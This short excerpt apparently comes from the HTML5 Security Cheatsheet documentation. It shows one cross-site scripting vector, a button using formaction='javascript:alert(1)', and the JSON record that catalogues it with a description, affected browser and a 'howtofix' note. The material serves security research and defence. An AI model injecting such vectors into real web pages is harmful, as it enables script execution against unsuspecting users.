 Have a look at the eye-friendly HTML5 version (http://html5sec.org/) of the cheat sheet showing the vectors and the detailed
descriptions as well as click-to-see examples and more.
<form id="test"></form><button form="test" formaction="javascript:alert(1)">X
...will be stored in JSON like this:
{ /* ID 1 - XSS via formaction - requiring user interaction */
    'id'          : 1,
    'category'    : 'html5',
    'name'        : {
        'en' : 'XSS via formaction - requiring user interaction'
    },
    'data'        : '<form id="test" /><button form="test" formaction="%js_uri_alert%">X',
    'description' : {
        'en' : 'A vector displaying the HTML5 for ...side the actual form.'
    },
    'tickets'     : [],
    'howtofix'    : {
        'en' : 'Don\'t allow users to submit markup ... forms as well as submit buttons.'
    },
    'browsers'    : {
        'opera': ['10.5']
    },
    'tags'        : ['xss', 'html5', 'ff', 'gc'],
    'reporter'    : '.mario'
}